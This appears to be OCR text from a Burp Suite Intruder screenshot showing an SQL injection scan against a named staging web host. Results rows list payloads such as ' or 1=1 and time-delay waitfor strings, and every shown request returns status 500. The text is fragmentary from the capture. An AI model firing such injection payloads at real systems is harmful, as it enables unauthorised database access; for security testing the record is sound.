 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JOSEPH JSON Web Tokens CSRF PoC EsPReSSO
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. Th
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1
2
3 et.Cookies=
erDisclaimerPopup=False
4
5
6
7
8
9
10
11
12
13
14
15
16 066-bc250cf22f7e&EndToEndId=7c001eef-f1d2-4b36-b4a1-864
17
18
19
20 &EndToEndId=7c00
Attack Save Columns 4. Intruder attack of mywizardameunextgen.ciostage.accenture.com - Temporary attack - Not saved to pr...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 500 11905
1 1 ' or 1=1 500 11870
2 1 500 11870
3 1 waitfor delay '00:00:05'-- 500 11870
4 1 500 11870
5 1 '+OR+23=23 500 11870
6 1 500 11870
7 1 +waitfor+delay+'00:00:05'-- 500 11870
8 1 500 11870
9 1 +waitfor+delay+'00:00:10'-- 500 11870
10 1 500 11870
11 1 '+select+%2a+from+master.sys... 500 11870
12 2 ' or 1=1 500 11875
13 2 500 11875
14 2 waitfor delay '00:00:05'-- 500 11875
15 2 500 11875
16 2 '+OR+23=23 500 11875
17 2 500 11875
18 2 +waitfor+delay+'00:00:05'-- 500 11875
19 2 500 11875
Finished
? 123 1 match Clear
4 payload positions Length: 3019